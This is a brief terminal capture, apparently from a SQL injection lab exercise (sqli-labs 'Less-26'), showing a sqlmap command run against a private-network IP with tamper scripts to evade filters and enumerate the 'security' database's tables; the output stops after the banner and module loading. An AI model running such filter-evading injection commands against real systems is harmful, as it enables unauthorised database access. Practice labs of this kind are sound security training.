 yyg@460s:~/sqlmap-dev$ python sqlmap.py -u "http://192.168.75.133/sql/Less-26/?i
d=1" --threads 10 --technique E --dbms mysql --tamper "andor.py,space0A.py" -D s
ecurity --tables  --fresh-queries --flush-session
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.9.43#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:29:37
[09:29:37] [INFO] loading tamper module 'andor'
[09:29:37] [INFO] loading tamper module 'space0A'